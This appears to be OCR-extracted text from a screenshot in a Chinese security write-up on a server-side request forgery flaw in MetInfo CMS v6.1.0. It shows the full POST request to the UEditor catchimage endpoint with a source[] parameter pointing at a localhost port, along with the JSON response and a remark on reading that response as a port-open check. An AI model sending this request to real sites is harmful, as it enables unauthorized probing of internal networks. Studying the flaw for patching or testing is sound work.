 MetInfo ssrf
+
趣抽奖
MetInfo ssrf
POST http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
source[] http://127.0.0.1:888888/?.jpg
key value Bulk Edit
Body Cookies Headers (8) Tests Status: 200 OK Time: 22 ms
Pretty Raw Preview JSON Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "链接不可用",
如果提示这个的话，那么就说明端口没有开启
6 "url": null,
7 "size": null,
8 "title": "",
9 "original": "",
10 "source": "http://127.0.0.1:888888/?.jpg"
11 }
12 ]
13 }
零组资料文库
先知社区